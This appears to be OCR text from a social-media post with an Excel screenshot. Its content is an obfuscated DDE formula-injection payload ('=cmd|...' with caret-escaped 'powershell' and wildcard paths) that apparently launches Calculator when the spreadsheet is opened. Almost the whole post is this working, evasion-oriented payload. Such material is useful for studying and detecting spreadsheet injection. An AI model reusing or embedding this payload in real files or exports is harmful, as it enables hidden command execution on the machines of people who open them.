 Sai Lay (Valen)
@404death
Follow
=cmd|'/c
REM.&&@p^o^w^e^r^s^h^e^l^l
c:/*/*2/?al?.?x?"'!_xlbgnm.A1
File Home Insert Page Layout Formulas Data Review View Tell me what you want to do...
Cut
Copy
Format Painter
Clipboard
Calibri
Font
Wrap Text
Merge & Center
Alignment
General
Number
Conditional Formatting
Format as Table
Cell Styles
Styles
Insert Delete Format
Cells
A2
=cmd|'/c REM.&&@p^o^w^e^r^s^h^e^l^l c:/*/*2/?al?.?x?"'!_xlbgnm.A1
Calculator
Standard
0